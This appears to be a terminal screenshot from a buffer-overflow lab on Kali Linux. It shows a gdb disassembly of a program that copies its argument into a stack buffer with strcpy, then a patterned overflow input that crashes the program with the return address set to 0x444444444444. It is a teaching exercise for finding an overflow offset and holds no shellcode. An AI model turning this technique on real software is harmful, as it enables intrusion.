 kali@kali: ~/bufferoverflow
File Actions Edit View Help
0×0000000000001149 <+0>: push rbp
0×000000000000114a <+1>: mov rbp,rsp
0×000000000000114d <+4>: add rsp,0×ffffffffffffff80
0×0000000000001151 <+8>: mov DWORD PTR [rbp-0×74],edi
0×0000000000001154 <+11>: mov QWORD PTR [rbp-0×80],rsi
0×0000000000001158 <+15>: mov rax,QWORD PTR [rbp-0×80]
0×000000000000115c <+19>: add rax,0×8
0×0000000000001160 <+23>: mov rdx,QWORD PTR [rax]
0×0000000000001163 <+26>: lea rax,[rbp-0×70]
0×0000000000001167 <+30>: mov rsi,rdx
0×000000000000116a <+33>: mov rdi,rax
0×000000000000116d <+36>: call 0×1030 <strcpy@plt>
0×0000000000001172 <+41>: lea rax,[rbp-0×70]
0×0000000000001176 <+45>: mov rsi,rax
0×0000000000001179 <+48>: lea rax,[rip+0×e84] # 0×2004
0×0000000000001180 <+55>: mov rdi,rax
0×0000000000001183 <+58>: mov eax,0×0
0×0000000000001188 <+63>: call 0×1040 <printf@plt>
0×000000000000118d <+68>: mov eax,0×0
0×0000000000001192 <+73>: leave
0×0000000000001193 <+74>: ret
End of assembler dump.
(gdb) run $(python2 -c "print 'A'*100 + 'B'*12 + 'C'*8 + 'D'*6")
Starting program: /home/kali/bufferoverflow/buf $(python2 -c "print 'A'*100 + 'B'*12 + 'C'
*8 + 'D'*6")
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Input was: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAABBBBBBBBBBBBCCCCCCCCDDDDDD
Program received signal SIGSEGV, Segmentation fault.
0×0000444444444444 in ?? ()
(gdb)